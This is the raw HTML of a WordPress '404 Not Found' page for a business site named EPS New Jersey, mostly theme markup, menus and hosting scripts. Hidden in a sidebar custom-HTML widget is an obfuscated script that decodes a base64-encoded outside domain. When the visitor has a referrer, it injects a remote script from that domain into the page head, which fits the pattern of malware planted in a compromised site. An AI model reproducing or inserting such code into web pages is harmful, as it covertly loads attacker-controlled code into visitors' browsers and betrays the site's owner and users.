<link rel="icon" href="https://epsnewjersey.com/wp-content/uploads/2016/06/cropped-Fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://epsnewjersey.com/wp-content/uploads/2016/06/cropped-Fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://epsnewjersey.com/wp-content/uploads/2016/06/cropped-Fav-270x270.jpg" />
</head>
<body class="error404 wp-custom-logo wp-theme-skt-construction-lite group-blog">
<a class="skip-link screen-reader-text" href="#content_navigator">
Skip to content</a>
<div id="main-set">
<div class="header">
	<div class="container">
    <div class="logo">
		<a href="https://epsnewjersey.com/" class="custom-logo-link" rel="home"><img width="240" height="67" src="https://epsnewjersey.com/wp-content/uploads/2016/07/cropped-Logo.png" class="custom-logo" alt="EPS New Jersey" decoding="async" /></a>        <div class="clear"></div>
		        <div id="logo-main">
        <a href="https://epsnewjersey.com/">
        <h2 class="site-title">EPS New Jersey</h2>
                </a>
        </div>
    </div> 
        <div class="clear"></div>
        <div class="navmenuarea">
        <div id="navigation">
        <div class="container">
        <nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
		<ul id="primary" class="primary-menu menu"><li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-246"><a href="https://epsnewjersey.com">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://epsnewjersey.com/about/">About</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-366"><a href="https://epsnewjersey.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://epsnewjersey.com/commercial-2/">Commercial</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://epsnewjersey.com/residential-2/">Residential</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://epsnewjersey.com/services-from-whatsapp/">Services from whatsapp</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://epsnewjersey.com/enquiry/">Enquiry</a></li>
</ul>			</nav>
            </div>
            </div> 
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
        </div> <!-- container -->     
         <div class="clear"></div>  
  </div>
  <div class="clear"></div> 
  
  </div><!--main-set-->
      
    
  <div class="clear"></div> 
  
<div class="container">
	<div id="content_navigator">
    <div class="page_content">
        <section class="site-main" id="sitemain">
            <header class="page-header">
                <h1 class="entry-title">404 Not Found</h1>
            </header><!-- .page-header -->
            <div class="page-content">
                <p>Looks like you have taken a wrong turn.....Dont worry... it happens to the best of us.</p>
                <form role="search" method="get" class="search-form" action="https://epsnewjersey.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
            </div><!-- .page-content -->
        </section>
     <div id="sidebar">    
    <aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title titleborder"><span>Pages</span></h3><div class="menu-default-container"><ul id="menu-default" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-246"><a href="https://epsnewjersey.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://epsnewjersey.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-366"><a href="https://epsnewjersey.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://epsnewjersey.com/commercial-2/">Commercial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://epsnewjersey.com/residential-2/">Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://epsnewjersey.com/services-from-whatsapp/">Services from whatsapp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://epsnewjersey.com/enquiry/">Enquiry</a></li>
</ul></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- sidebar -->      
    <div class="clear"></div>
    </div>
    </div>
</div>
<div id="footer">
<div class="copyright-area">
         
<div class="copyright-wrapper">
<div class="container">
     <div class="copyright-txt">
 			        	EPS New Jersey Theme By  
 	        <a href="https://www.sktthemes.org/product-category/construction/" target="_blank">
        SKT Construction Themes        </a>
        </div>
     <div class="clear"></div>
</div>           
</div>
</div><!--end #copyright-area-->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/skt-construction-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://epsnewjersey.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://epsnewjersey.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://epsnewjersey.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/epsnewjersey.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://epsnewjersey.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="skt-construction-lite-navigation-js-extra">
/* <![CDATA[ */
var sktconstructionliteScreenReaderText = {"expandMain":"Open main menu","collapseMain":"Close main menu","expandChild":"Expand submenu","collapseChild":"Collapse submenu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://epsnewjersey.com/wp-content/themes/skt-construction-lite/js/navigation.js?ver=01062020" id="skt-construction-lite-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>


    


		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'f44c539fa376'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'3402677'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'skt-construction-lite'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'350'},
                    {'wp_alloptions_bytes':'67815'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'220697'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>